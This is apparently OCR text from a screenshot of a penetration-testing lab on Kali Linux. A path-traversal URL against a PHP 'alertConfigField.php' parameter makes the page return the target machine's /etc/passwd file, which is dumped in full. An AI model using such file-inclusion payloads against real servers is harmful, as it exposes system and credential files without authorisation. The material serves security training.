 Mozilla Firefox
SquirrelMail 1.4.23 [SVN]
10.10.137.142/45kra24zxs28
SquirrelMail 1.4.23 [SVN]
10.10.137.142/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
A
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var
/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin
/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:
/bin/false